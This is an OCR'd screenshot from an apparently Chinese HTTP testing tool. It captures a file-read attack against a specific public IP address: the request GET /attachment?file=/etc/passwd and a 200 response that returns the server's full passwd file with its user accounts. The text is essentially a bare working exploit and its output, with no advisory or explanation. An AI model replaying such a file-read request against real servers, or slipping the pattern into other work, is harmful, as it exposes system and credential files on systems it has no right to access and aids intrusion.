 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /attachment?file=/etc/passwd HTTP/1.1
2 Host ? : 114.115.152.87:3443
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="124", "Microsoft Edge";
v="124", "Not-A.Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://114.115.152.87:3443/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;
q=0.7,en-US;q=0.6
16
17
Responses https 955bytes / 21m 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 16 May 2024 14:53:52
3 Content-Type: text/html
4 Connection: keep-alive
5 Last-Modified: Thu, 16 Dec 2021 14:10:32 GMT
6 ETag: "61bb48d8-3bb"
7 Content-Disposition: attachment; filename=passwd
8 Accept-Ranges: bytes
9 Content-Length: 955
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 systemd-network:x:192:192:systemd Network Management:/
:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/
sbin/nologin
30 tcpdump:x:72:72::/:/sbin/nologin
31 test:x:1000:1000::/home/test:/bin/bash
32 yun:x:1001:1001::/home/yun:/bin/bash
远端地址:114.115.152.87:3443; 响
应时间:21ms; 总耗时:1164ms; UR
L:https://114.115.152.87:3443/at...